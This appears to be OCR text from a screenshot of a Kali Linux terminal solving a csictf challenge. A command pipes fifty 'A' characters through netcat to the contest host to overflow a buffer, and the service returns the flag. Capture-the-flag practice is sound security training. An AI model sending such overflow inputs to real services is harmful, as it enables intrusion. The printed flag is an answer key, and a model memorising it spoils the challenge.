 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~/ctf/csictf root@kali: ~/ct...sictf/forensics
root@kali:~# python -c 'print"A"*50' | nc chall.csivit.com 30001
Please pour me some coffee:
Thanks!
Oh no, you spilled some coffee on the floor! Use the flag to clean it.
csictf{y0u_ov3rfl0w3d_th@t_c0ff33_l1ke_@_buff3r}root@kali:~#